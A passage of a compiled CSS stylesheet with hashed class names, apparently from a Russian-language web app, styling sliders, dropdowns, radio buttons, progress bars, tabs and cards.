  background: -o-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: -ms-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: linear-gradient(to left, #eaecef, rgba(234,236,239,0));
}
.lfc2119f3::before {
  background: -webkit-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: -moz-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: -o-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: -ms-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: linear-gradient(to right, #fce87f, rgba(252,232,127,0));
}
.lfc2119f3::after {
  background: -webkit-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: -moz-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: -o-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: -ms-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: linear-gradient(to left, #fce87f, rgba(252,232,127,0));
}
.l80647da5::before {
  background: -webkit-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: -moz-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: -o-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: -ms-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: linear-gradient(to right, #fff9e7, rgba(255,249,231,0));
}
.l80647da5::after {
  background: -webkit-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: -moz-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: -o-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: -ms-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: linear-gradient(to left, #fff9e7, rgba(255,249,231,0));
}
.l1d6b8cda::before {
  background: -webkit-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: -moz-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: -o-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: -ms-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: linear-gradient(to right, #28467f, rgba(40,70,127,0));
}
.l1d6b8cda::after {
  background: -webkit-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: -moz-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: -o-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: -ms-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: linear-gradient(to left, #28467f, rgba(40,70,127,0));
}
.lea94e272 {
  width: 100%;
}
.l836fdbbf {
  overflow-x: auto;
  overflow-y: visible;
  padding-left: 16px;
  padding-right: 16px;
}
@media (min-width: 1024px) {
  .l836fdbbf {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media (min-width: 1280px) {
  .l836fdbbf {
    padding-left: 32px;
    padding-right: 32px;
  }
}
.l836fdbbf::-webkit-scrollbar {
  display: none;
}
.lb6c9294f {
  display: inline-block;
  min-width: 100%;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .lb6c9294f {
    display: block;
  }
}

.le6773997 {
  padding: 0 4px;
}
.l3f108fdf {
  margin: 0 -4px;
}
.l50f0fdd6 {
  display: block;
  position: relative;
}
.l426ee5c1 {
  height: 100%;
}
.l5f6843aa {
  color: #2ecc71;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 16px;
  text-align: right;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.lb0939bb6 {
  display: block;
  position: absolute;
  left: 2px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 5;
}
.lbab71cd0 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  padding: 0 19px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.lbab71cd0 > * {
  width: 100%;
}
.l9f1b2884 {
  position: relative;
}
.leaa193f3 {
  position: absolute;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  top: 0;
  bottom: 0;
  right: 16px;
}
.l345f74ff {
  right: 0;
}

.ld54b0ce4 {
  height: 16px;
  cursor: pointer;
}
@media (max-width: 575px) {
  .le6a77fc1 {
    height: 8px;
  }
}
.lfbfa1f2b {
  cursor: default;
}
.lfbfa1f2b .l1a9bfd6c {
  background-color: #d6d9e0;
}
.lede93d5f {
  cursor: not-allowed;
}
.lfd0d0cfa {
  display: block;
  width: 16px;
  height: 16px;
  border-radius: 100px;
  position: relative;
  top: -8px;
  margin-left: -8px;
  -webkit-box-shadow: 0 2px 3px 0 rgba(0,0,0,0.2);
  box-shadow: 0 2px 3px 0 rgba(0,0,0,0.2);
}
.l8c88faba {
  top: -13px;
}
@media (max-width: 575px) {
  .l8c88faba {
    top: -11px;
  }
}
.l7fab822a {
  background-color: #0dadf5;
}
.l7fab822a:hover,
.l7fab822a:focus {
  background: #29b6f6;
}
.l7fab822a.l08bf29d3 {
  background-color: #29b6f6;
}
.l7e531ac3 {
  background-color: #e58e00;
}
.l7e531ac3:hover,
.l7e531ac3:focus {
  background: #fe9e00;
}
.l7e531ac3.l08bf29d3 {
  background-color: #fe9e00;
}
.l97b960ef {
  background-color: #214994;
}
.l97b960ef:hover,
.l97b960ef:focus {
  background: #2551a4;
}
.l97b960ef.l08bf29d3 {
  background-color: #2551a4;
}
.l412f823e {
  background-color: #243f72;
}
.l412f823e:hover,
.l412f823e:focus {
  background: #28467f;
}
.l412f823e.l08bf29d3 {
  background-color: #28467f;
}
.l6bc8a599 {
  background-color: #29b866;
}
.l6bc8a599:hover,
.l6bc8a599:focus {
  background: #2ecc71;
}
.l6bc8a599.l08bf29d3 {
  background-color: #2ecc71;
}
.le7204a5d {
  background-color: #189e54;
}
.le7204a5d:hover,
.le7204a5d:focus {
  background: #1baf5d;
}
.le7204a5d.l08bf29d3 {
  background-color: #1baf5d;
}
.lcde509c4 {
  background-color: #9e3cac;
}
.lcde509c4:hover,
.lcde509c4:focus {
  background: #ae44be;
}
.lcde509c4.l08bf29d3 {
  background-color: #ae44be;
}
.lafa7530a {
  -webkit-transition: left 0.02s ease-out;
  -moz-transition: left 0.02s ease-out;
  -o-transition: left 0.02s ease-out;
  -ms-transition: left 0.02s ease-out;
  transition: left 0.02s ease-out;
}
.lfd0d0cfa:after {
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 100px;
  background-color: #fff;
  margin: auto;
  top: 0;
  bottom: 0;
  position: absolute;
  right: 0;
  left: 0;
}
.lfd0d0cfa:before {
  content: "";
  width: 16px;
  height: 16px;
  background-color: rgba(255,255,255,0);
  top: 0;
  bottom: 0;
  position: absolute;
  right: 0;
  left: 0;
}
.ld8f95186 {
  height: 1px;
}
.l4a78aee9 {
  height: 8px;
  border-radius: 100px;
}
@media (max-width: 575px) {
  .l4a78aee9 {
    height: 4px;
  }
}
.l0ec6d3c1 {
  -webkit-transition: width 0.02s ease-out;
  -moz-transition: width 0.02s ease-out;
  -o-transition: width 0.02s ease-out;
  -ms-transition: width 0.02s ease-out;
  transition: width 0.02s ease-out;
}
.l1a9bfd6c {
  top: 7px;
  position: relative;
}
.ldb56c1d9 {
  background: #eaecef;
  border-radius: 100px;
  height: 8px;
}
@media (max-width: 575px) {
  .ldb56c1d9 {
    height: 4px;
    top: 1px;
  }
}
.le404febd {
  background-color: #29b6f6;
}
.lafd7ce50 {
  background-color: #fe9e00;
}
.l647a4656 {
  background-color: #2551a4;
}
.l9e361bd5 {
  background-color: #28467f;
}
.lc01e69de {
  background-color: #2ecc71;
}
.l14faa5fd {
  background-color: #1baf5d;
}
.l214544e2 {
  background-color: #ae44be;
}

.l4a228ef7 {
  background-color: #fff;
  border-radius: 4px;
  position: relative;
}
.la1a0617d {
  position: absolute;
  right: 0;
  bottom: 1px;
}
.l0375f269 {
  font-size: 14px;
  line-height: 20px;
  padding: 8px 3px;
}

.lfa8b4560 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.l3b84eb2a {
  display: block;
  position: relative;
  border-radius: 4px;
}
.l6252d3a0 {
  background-color: #fff;
}
.l91be6269 {
  z-index: 10;
}
.ld6a67796 {
  border-radius: 4px;
  display: none;
  position: absolute;
  left: 0;
  top: 100%;
  min-width: 100%;
  background-color: #fff;
  max-height: 240px;
  overflow: auto;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.lc3bba8f0 {
  display: block;
}
.lf979c6ef {
  left: auto;
  right: 0;
}
.l0482badf,
.l333e1b30 {
  font-size: 16px;
  line-height: 24px;
  padding: 8px;
  padding-left: 16px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  cursor: pointer;
  background-color: #fff;
}
.l0482badf:hover,
.l333e1b30:hover {
  background-color: #f4f4f4;
}
.l0482badf:first-child,
.l333e1b30:first-child {
  border-top: none;
}
.l333e1b30 {
  color: #1baf5d;
}
.l333e1b30:hover {
  background-color: #fff;
}
.l1446a3f4 {
  color: #1baf5d;
  margin-left: 8px;
  visibility: hidden;
}
.lf6418da6 {
  visibility: visible;
}

.l22a8ae48 {
  cursor: pointer;
  position: relative;
}
.l6e1679fd {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-appearance: none;
  font: inherit;
  height: 100%;
  background: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  white-space: nowrap;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  padding: 0 32px 0 16px;
  outline: none;
}
.l42172c0e {
  color: rgba(44,44,44,0.3);
}
.l6e4b3329 {
  height: 32px;
  font-size: 14px;
  line-height: 20px;
}
.l112617bf {
  height: 40px;
  font-size: 16px;
  line-height: 24px;
}
.l7e7c39af {
  height: 48px;
  font-size: 18px;
  line-height: 28px;
}
.l8128130d {
  border-color: #d6d9e0;
}
.l8128130d:hover {
  border-color: #a4a9b5;
}
.l928c425c {
  border-color: #1baf5d;
}
.l928c425c:hover {
  border-color: #1baf5d;
}
.ld15a57b8 {
  border-color: #fe9e00;
}
.ld15a57b8:hover {
  border-color: #fe9e00;
}
.lc002e254 {
  border-color: #ef2d1d;
}
.lc002e254:hover {
  border-color: #ef2d1d;
}
.l4ceffd4b {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: rgba(164,169,181,0.7);
  position: absolute;
  right: 8px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-left: 8px;
  pointer-events: none;
}
.l4e325c9a {
  width: 100%;
}
.lef8df774.l8128130d,
.lf3346722.l8128130d,
.lef8df774.l928c425c,
.lf3346722.l928c425c {
  border-top-color: transparent !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  border-radius: 0;
}
.lc9439bd5 .l6e1679fd {
  padding: 0 24px 0 0;
}
.lc9439bd5 .l4ceffd4b {
  right: 0;
}
.lf3346722 {
  border-bottom-color: transparent !important;
}
.lae490702 {
  cursor: not-allowed;
  background-color: rgba(44,44,44,0.1);
  color: rgba(44,44,44,0.3);
  border-color: rgba(44,44,44,0.3);
}

a.le02b16d4 {
  color: inherit /* наследование */;
  text-decoration: none;
}
.le02b16d4 {
  border: 0;
  padding: 0;
  background: 0;
  outline: 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.le02b16d4:hover .l64060289,
.le02b16d4:hover .l2724e659 {
  color: #29b6f6;
}
.le02b16d4:active .l64060289,
.le02b16d4:active .l2724e659 {
  color: #28467f;
}
.l2724e659 {
  color: #2c2c2c;
  font-weight: 500;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
  font-size: 16px;
  line-height: 24px;
}
@media only screen and (max-width: 400px) {
  .l2724e659 {
    font-size: 14px;
    line-height: 20px;
  }
}
.l64060289 {
  color: rgba(164,169,181,0.7);
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
}
.le5c5513d {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.le5c5513d > * + * {
  margin-left: 4px;
}
.l09c18913 .l2724e659 {
  font-size: 14px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .l09c18913 .l2724e659 {
    font-size: 18px;
    line-height: 28px;
  }
}
.lbd8bead4 .l2724e659 {
  font-size: 14px;
  line-height: 20px;
}
.l6e629cb9 .l2724e659 {
  font-size: 12px;
  line-height: 16px;
}
.l97dc7ec8 .l2724e659 {
  font-size: inherit;
  font-weight: inherit;
  border-bottom: 1px solid #29b6f6;
}
.l6d279e30 .l2724e659 {
  font-size: inherit;
  font-weight: inherit;
  border-bottom: 1px dashed #29b6f6;
}
.l29188ec2 .l64060289 {
  color: #29b6f6;
}
.l29188ec2 .l2724e659 {
  color: #747474;
}
.l29188ec2:hover {
  color: #29b6f6;
}
.lc3f21da3 .l64060289 {
  color: #039be5;
}
.lc3f21da3 .l2724e659 {
  color: #039be5;
}
.l96092190 .l64060289 {
  color: #fff;
}
.l96092190 .l2724e659 {
  color: #fff;
  border-bottom-color: #29b6f6;
}
.l96092190:active .l64060289,
.l96092190:active .l2724e659 {
  color: #039be5;
}
.l96092190:hover .l64060289,
.l96092190:hover .l2724e659 {
  border-bottom-color: #a0d4fa;
  color: #a0d4fa;
}
.l7c483e18 .l2724e659,
.l7c483e18 .l64060289 {
  color: rgba(44,44,44,0.3);
}
.l7c483e18:hover .l2724e659,
.l7c483e18:active .l2724e659,
.l7c483e18:hover .l64060289,
.l7c483e18:active .l64060289 {
  color: rgba(44,44,44,0.3);
}

.l8bc5eb93 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  width: 100%;
}
.l9b48955d {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  background-color: #eaecef;
  border-radius: 8px;
}
.l9347bf6d {
  background: -webkit-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: -moz-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: -o-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: -ms-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: linear-gradient(270deg, #1baf5d 0, #2ecc71 100%);
  border-radius: 4px;
  -webkit-transition: width 0.2s ease-out;
  -moz-transition: width 0.2s ease-out;
  -o-transition: width 0.2s ease-out;
  -ms-transition: width 0.2s ease-out;
  transition: width 0.2s ease-out;
  height: 8px;
}
.l7995806c {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
  width: auto;
  margin-left: 16px;
  color: #1baf5d;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .l9347bf6d {
    height: 4px;
    border-radius: 2px;
  }
  .l7995806c {
    font-size: 24px;
    line-height: 32px;
  }
}
.l4a1ae2d1 .l9347bf6d {
  height: 4px;
}
.l4a1ae2d1 .l7995806c {
  font-size: 16px;
  line-height: 24px;
}

.l827757a6 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
/* Тема светлая - default */
}
.l64028f15 {
  width: auto;
  height: auto;
  display: none;
}
.l64028f15:disabled + .l84321685 {
  pointer-events: none;
}
.l64028f15:disabled + .l84321685 + .ld4dc5de7 {
  pointer-events: none;
}
.ld4dc5de7 {
  display: inline-block;
  margin-right: 16px;
  text-indent: 32px;
  margin-left: -24px;
  cursor: pointer;
}
.l84321685 {
  display: inline-block;
  border-radius: 50%;
  border: 1px solid rgba(164,169,181,0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  position: relative;
}
.l84321685::before {
  content: '';
  position: absolute;
  display: inline-block;
  border-radius: 50%;
  width: 8px;
  height: 8px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.l7102ad7d .l84321685 {
  width: 24px;
  min-width: 24px;
  height: 24px;
}
.l903c3f8e .ld4dc5de7 {
  text-indent: 24px;
  margin-left: -16px;
}
.l903c3f8e .l84321685 {
  width: 16px;
  min-width: 16px;
  height: 16px;
  margin-top: 4px;
}
.l903c3f8e .l84321685::before {
  width: 6px;
  height: 6px;
}
.lcde56493 .ld4dc5de7 {
  color: #2c2c2c;
}
.lcde56493:not(.l997406fe) .l64028f15:checked + .l84321685 {
  background-color: #039be5;
  border-color: #039be5;
}
.lcde56493:not(.l997406fe) .l64028f15:checked + .l84321685::before {
  background-color: #fff;
}
.lcde56493:hover:not(.l997406fe) .l84321685 {
  border-color: #a4a9b5;
}
.lcde56493 .l64028f15:disabled + .l84321685 {
  background-color: transparent;
  border-color: rgba(44,44,44,0.1);
}
.lcde56493 .l64028f15:disabled + .l84321685::before {
  background-color: transparent;
}
.lcde56493 .l64028f15:disabled + .l84321685 + .ld4dc5de7 {
  color: $grayTrans16;
}
.lcde56493 .l64028f15:disabled:checked + .l84321685 {
  background-color: transparent;
  border-color: rgba(44,44,44,0.1);
}
.lcde56493 .l64028f15:disabled:checked + .l84321685::before {
  background-color: rgba(44,44,44,0.1);
}
.lf8fa4c91 .ld4dc5de7 {
  color: #fff;
}
.lf8fa4c91 .l84321685 {
  border-color: rgba(255,255,255,0.7);
}
.lf8fa4c91:hover:not(.l997406fe) .l84321685 {
  border-color: #fff;
}
.lf8fa4c91:not(.l997406fe) .l64028f15:checked + .l84321685 {
  border-color: #fff;
  background-color: #fff;
}
.lf8fa4c91:not(.l997406fe) .l64028f15:checked + .l84321685::before {
  background-color: #039be5;
}
.lf8fa4c91 .l64028f15:disabled + .l84321685 {
  border-color: rgba(255,255,255,0.2);
  background-color: transparent;
}
.lf8fa4c91 .l64028f15:disabled + .l84321685::before {
  background-color: transparent;
}
.lf8fa4c91 .l64028f15:disabled + .l84321685 + .ld4dc5de7 {
  color: rgba(255,255,255,0.2);
}
.lf8fa4c91 .l64028f15:disabled:checked + .l84321685 {
  background-color: transparent;
  border-color: rgba(255,255,255,0.2);
}
.lf8fa4c91 .l64028f15:disabled:checked + .l84321685::before {
  background-color: rgba(255,255,255,0.2);
}
.l997406fe .l84321685 {
  border-color: #ef2d1d;
}
.l997406fe::before {
  background-color: transparent;
}
.l997406fe .l64028f15:checked + .l84321685 {
  border-color: #ef2d1d;
  background-color: #ef2d1d;
}
.l997406fe .l64028f15:checked + .l84321685::before {
  background-color: #fff;
}
.l997406fe.lf8fa4c91 .l84321685 {
  background-color: transparent;
  border-color: #ef2d1d;
}
.l997406fe.lf8fa4c91 .l84321685::before {
  background-color: transparent;
}
.l997406fe.lf8fa4c91 .l64028f15:checked + .l84321685 {
  border-color: #ef2d1d;
  background-color: #ef2d1d;
}
.l997406fe.lf8fa4c91 .l64028f15:checked + .l84321685::before {
  background-color: #fff;
}
.l5b5cf482 {
  cursor: not-allowed;
}

.l87524ce0 {
  width: auto;
  height: auto;
  display: none;
}
.lcaaf4d82 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #038bce;
}
.ld8c6eb18 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #189e54;
}
.lbc009fb0 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #e58e00;
}
.lbb4f1239 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #e12010;
}
.l7f7e00fd .l87524ce0:checked + .ldb6cdf0c > * {
  color: #2c2c2c;
  border-color: #fff;
  background-color: #fff;
}
.l538db6b9 .l87524ce0:checked + .ldb6cdf0c > * {
  color: #2c2c2c;
  border-color: #fff;
  background-color: rgba(255,255,255,0.7);
  text-shadow: 0 0 0.45px #2c2c2c, 0 0 0.45px #2c2c2c;
}
.l8c2934fd .l87524ce0:checked + .ldb6cdf0c > * {
  color: #2c2c2c;
  border-color: #039be5;
  background-color: #e3f2fd;
  text-shadow: 0 0 0.45px #2c2c2c, 0 0 0.45px #2c2c2c;
}

.l3a4c2e53 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.l3a4c2e53 > *:not(:first-child) {
  padding-top: 16px;
}
.l3a4c2e53 > *:hover {
  position: relative;
  z-index: 1;
}
.l164f19c7 {
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.l164f19c7 > *:not(:first-child) {
  margin-left: -1px;
  padding-top: 0;
}
.l3a4c2e53.l3a4c2e53 > * > * > * {
  border-radius: 0;
}
.l3a4c2e53 > *:first-child > * > * {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.l3a4c2e53 > *:last-child > * > * {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.ld42c2938 > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}

.le7529609 {
  background-color: #f4f4f4;
  -webkit-transition: box-shadow 0.2s ease-in-out;
  -moz-transition: box-shadow 0.2s ease-in-out;
  -o-transition: box-shadow 0.2s ease-in-out;
  -ms-transition: box-shadow 0.2s ease-in-out;
  transition: box-shadow 0.2s ease-in-out;
  border-top: 1px solid #d6d9e0;
  overflow: hidden;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  z-index: 1;
}
.le7529609:first-child {
  border-top: 0;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.le7529609:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.l68c3490b .l4efe50c9 {
  color: #747474;
}
.l68c3490b .l17d743bb {
  color: rgba(164,169,181,0.7);
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .le7529609:hover:not(.l68c3490b) {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.l68c3490b {
  z-index: 2;
  position: relative;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l68c3490b .l4efe50c9 {
  background-color: #f4f4f4;
  border-color: #f4f4f4;
}
@media not all and (pointer: coarse) {
  .le7529609:hover {
    z-index: 2;
    position: relative;
    -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  }
  .le7529609:hover .l4efe50c9 {
    background-color: #f4f4f4;
    border-color: #f4f4f4;
  }
}
.lebe4184c {
  cursor: default;
}
.lebe4184c:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.l33deca32 + .le7529609 {
  border-top: 1px solid #a4a9b5;
}
.l33deca32 {
  border-top: 1px solid #eaecef !important;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.l98f2959a .le7d4855a:before,
.l98f2959a .l3ad49638:before {
  content: '';
  position: absolute;
  width: 8px;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: #1baf5d;
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .l98f2959a .le7d4855a:before,
  .l98f2959a .l3ad49638:before {
    width: 4px;
  }
}
.le7d4855a,
.l3ad49638 {
  cursor: pointer;
  position: relative;
  background-color: #fff;
  padding: 24px 32px 32px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 1;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}
.l0043e2f8,
.l5107639c {
  padding: 16px 16px 32px;
}
.l3ad49638 {
  padding: 24px 32px;
  cursor: default;
}
@media (max-width: 1024px) {
  .l3ad49638 {
    padding: 24px;
  }
}
@media (max-width: 568px) {
  .l3ad49638 {
    padding: 16px;
  }
}
.la56fc314 {
  position: relative;
  background-color: #f4f4f4;
  padding: 32px;
}
.la2127fd0 {
  padding: 16px;
}
.l2a742221 {
  position: absolute;
  bottom: 16px;
}
.l4efe50c9 {
  position: absolute;
  left: calc(50% - 50px);
  height: 24px;
  bottom: -1px;
  border: 1px solid #d6d9e0;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
  outline: 0;
  margin: 0;
  padding: 0 8px;
  cursor: pointer;
  background: 0;
  color: #a4a9b5;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
@media not all and (pointer: coarse) {
  .l4efe50c9:hover {
    color: #29b6f6;
  }
  .l4efe50c9:hover .l17d743bb {
    color: #29b6f6;
  }
}
.l4efe50c9:active {
  color: #2551a4;
}
.l4efe50c9:active .l17d743bb {
  color: #2551a4;
}
.lb9979245 {
  position: absolute;
  top: 16px;
  right: 16px;
  color: rgba(164,169,181,0.7);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.lb9979245:hover {
  color: #a4a9b5;
}
.l5c37c40a {
  position: relative;
}
.l17d743bb {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.l7bd14a5b {
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.l7bd14a5b:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.l7bd14a5b:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}

.l1ba3297b {
  overflow: hidden;
  border: 1px solid #eaecef;
  border-bottom: 0;
  position: relative;
  background-color: #fff;
}
.l1ba3297b:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.l1ba3297b:last-child {
  border-bottom: 1px solid #eaecef;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
